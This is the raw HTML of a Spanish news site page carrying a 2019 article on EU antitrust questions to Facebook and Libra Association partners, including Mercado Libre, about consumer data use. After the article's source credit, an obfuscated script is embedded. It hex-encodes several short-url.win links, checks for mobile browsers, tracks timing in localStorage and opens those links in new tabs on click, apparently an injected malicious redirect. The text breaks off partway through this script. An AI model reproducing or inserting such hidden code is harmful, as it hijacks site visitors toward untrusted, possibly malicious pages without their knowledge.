.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/empresas-y-negocios/",
"name": "Empresas y Negocios"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/",
"name": "Facebook y socios investigados por el manejo de Libra"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-88466 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child facebook-y-socios-investigados-por-el-manejo-de-libra global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
domingo, enero 18, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-88466" class="post-88466 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas-y-negocios tag-criptomoneda tag-facebook tag-libra tag-mercado-libre tag-socios" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Empresas y Negocios" class="entry-crumb" href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Facebook y socios investigados por el manejo de Libra</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li></ul>
<header>
<h1 class="entry-title">Facebook y socios investigados por el manejo de Libra</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T20:52:52-03:00" >21/08/2019</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Ffacebook-y-socios-investigados-por-el-manejo-de-libra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facebook+y+socios+investigados+por+el+manejo+de+Libra&url=https%3A%2F%2Fwww.todoenunclick.com%2Ffacebook-y-socios-investigados-por-el-manejo-de-libra%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg&description=Facebook+y+socios+investigados+por+el+manejo+de+Libra" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Facebook+y+socios+investigados+por+el+manejo+de+Libra %0A%0A https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/&title=Facebook+y+socios+investigados+por+el+manejo+de+Libra" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Facebook y socios investigados por el manejo de Libra" title="Facebook y socios investigados por el manejo de Libra"/></a></div>
<!-- content --><p><em>Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de la moneda virtual que impulsa M. Zuckerberg. Mercado Libre es parte de la asociación que gestionará las operaciones en red.</em></p>
<hr />
<p>Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de Libra. Mercado Libre incluida como parte de la asociación que controlará la nueva moneda.</p>
<p>Los reguladores antimonopolios de la Unión Europea quieren saber si la criptomoneda Libra propuesta por Facebook y su uso de datos del consumidor representan posibles limitaciones a la libre competencia.</p>
<p>La Comisión Europea envió un cuestionario este mes a varios involucrados en Libra, dándoles entre dos a tres semanas para devolver las respuestas.. Al enviar las preguntas, la UE podría estar preparando las bases para una investigación formal.</p>
<p>Facebook se unió a 28 socios -entre ellos, Mercado Libre- en una entidad con sede en Ginebra llamada Libra Association, que estará a cargo de la nueva moneda digital que se espera sea lanzada en la primera mitad de 2020.</p>
<p>«La Comisión está preocupada en particular sobre las posibles restricciones a la competencia que podrían resultar de la Asociación, especialmente respecto a la información que será intercambiada y el uso de los datos de consumidores», señala el cuestionario que recibieron los integrantes de la sociedad.</p>
<p>Según explica la agencia Bloomberg, la Comisión, que puede multar a las compañías con hasta un 10% de su facturación anual por violar las normas antimonopolios de la UE y ordenarles cambiar sus prácticas de negocios, rehusó discutir el tema. Facebook no estuvo disponible de inmediato para ofrecer comentarios.</p>
<p>Las consultas de la UE sobre Libra se dan luego de los recientes llamados de políticos, jefes de bancos centrales y reguladores por un control más riguroso para evitar que la criptomoneda altere el sistema financiero global en medio de preocupaciones de que podría ser utilizada para lavar dinero y podría afectar la privacidad de los usuarios.</p>
<p><strong>Fuente: </strong><a href="https://www.urgente24.com/zona/negocios/facebook-y-socios-investigados-por-el-manejo-de-libra">Urgente24</a></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 